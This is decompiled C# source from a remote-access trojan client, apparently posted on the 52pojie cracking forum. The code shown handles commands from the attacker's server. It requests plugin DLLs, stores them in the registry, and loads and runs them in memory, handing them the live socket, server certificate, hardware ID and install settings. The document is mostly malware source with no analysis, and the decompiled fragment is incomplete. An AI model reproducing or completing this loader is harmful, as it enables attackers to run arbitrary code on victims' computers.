 public static void Read(object data)
{
try
{
MsgPack msgPack = new MsgPack();
msgPack.DecodeFromBytes((byte[])data);
string asString = msgPack.ForcePathObject("Pac_ket").AsString;
if (!(asString == "Po_ng"))
{
if (!(asString == "plu_gin"))
{
if (!(asString == "save_Plugin"))
{
if (!(asString == "改配置"))
{
goto IL_210;
}
goto IL_1D7;
}
}
else
{
try
{
if (SetRegistry.GetValue(msgPack.ForcePathObject("Dll").AsString) == null)
{
ClientSocket.Packs.Add(msgPack);
MsgPack msgPack2 = new MsgPack();
msgPack2.ForcePathObject("Pac_ket").SetAsString("sendPlugin");
msgPack2.ForcePathObject("Hashes").SetAsString(msgPack.ForcePathObject("Dll").AsString);
ClientSocket.Send(msgPack2.Encode2Bytes());
}
else
{
ClientSocket.Invoke(msgPack);
}
goto IL_210;
}
catch (Exception ex)
{
ClientSocket.Error(ex.Message);
goto IL_210;
}
}
SetRegistry.SetValue(msgPack.ForcePathObject("Hash").AsString, msgPack.ForcePathObject("Dll").GetAsBytes());
using (List<MsgPack>.Enumerator enumerator = ClientSocket.Packs.ToList<MsgPack>().GetEnumerator())
{
while (enumerator.MoveNext())
{
MsgPack msgPack3 = enumerator.Current;
if (msgPack3.ForcePathObject("Dll").AsString == msgPack.ForcePathObject("Hash").AsString)
{
ClientSocket.Invoke(msgPack3);
ClientSocket.Packs.Remove(msgPack3);
}
}
goto IL_210;
}
private static void Invoke(MsgPack unpack_msgpack)
{
object obj = Activator.CreateInstance(AppDomain.CurrentDomain.Load(Zip.Decompress(SetRegistry.GetValue(unpack_msgpack.ForcePathObject("Dll").AsString))).GetType
("Plugin.Plugin"));
if (ClientSocket.<>o__53.<>p__0 == null)
{
ClientSocket.<>o__53.<>p__0 = CallSite<Action<CallSite, object, Socket, X509Certificate2, string, byte[], Mutex, string, string, string>>.Create(Binder.InvokeMember
(CSharpBinderFlags.ResultDiscarded, "Run", null, typeof(ClientSocket), new CSharpArgumentInfo[]
{
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null),
CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType, null)
}));
}
ClientSocket.<>o__53.<>p__0.Target(ClientSocket.<>o__53.<>p__0, obj, ClientSocket.TcpClient, Settings.Server_Certificate, Settings.Hw_id, unpack_msgpack.ForcePathObject
("Msgpack").GetAsBytes(), MutexControl.currentApp, Settings.MTX, Settings.BS_OD, Settings.In_stall);
ClientSocket.Received();
}
吾爱破解论坛
www.52pojie.cn